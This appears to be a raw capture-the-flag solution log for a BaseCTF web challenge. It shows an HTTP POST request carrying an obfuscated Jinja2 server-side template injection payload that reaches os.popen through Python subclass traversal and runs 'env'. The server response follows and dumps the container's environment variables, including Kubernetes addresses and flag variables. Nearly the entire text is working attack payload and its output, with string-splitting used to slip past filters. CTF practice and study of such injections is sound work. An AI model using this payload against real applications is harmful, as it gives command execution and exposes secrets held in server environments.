 POST /flag HTTP/1.1
Host: challenge.basectf.fun:24322
Content-Length: 162
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://challenge.basectf.fun:24322
Referer: http://challenge.basectf.fun:24322/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=pqsrtj407c08jd3824eipjso1i
Connection: close
flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_subc''lasses_''_']()[137]['_''_in
''it_''_']['_''_glo''bals_''_']['po''pen']('env')['rea''d']())%}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Tue, 10 Sep 2024 07:24:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 902
6 Connection: close
7
8 BaseCTFKUBERNETES_SERVICE_PORT=443
9 KUBERNETES_PORT=tcp://10.43.0.1:443
10 HOSTNAME=repeater-01j7da59831cv95hn6jnp19q29
11 SHLVL=1
12 PYTHON_PIP_VERSION=23.0.1
13 HOME=/root
14 OLDPWD=/
15 FLASK_RUN_FROM_CLI=true
16 GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
17 WERKZEUG_SERVER_FD=3
18 _=/usr/local/bin/flask
19 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66d8a0f637083e2c3ddffc0cb1e
56/public/get-pip.py
20 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
21 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
22 KUBERNETES_PORT_443_TCP_PORT=443
23 KUBERNETES_PORT_443_TCP_PROTO=tcp
24 GZCTF_FLAG=no_FLAG
25 LANG=C.UTF-8
26 PYTHON_VERSION=3.10.14
27 PYTHON_SETUPTOOLS_VERSION=65.5.1
28 KUBERNETES_SERVICE_PORT_HTTPS=443
29 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
30 PWD=/app
31 KUBERNETES_SERVICE_HOST=10.43.0.1
32 PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117
33 GZCTF_TEAM_ID=626
34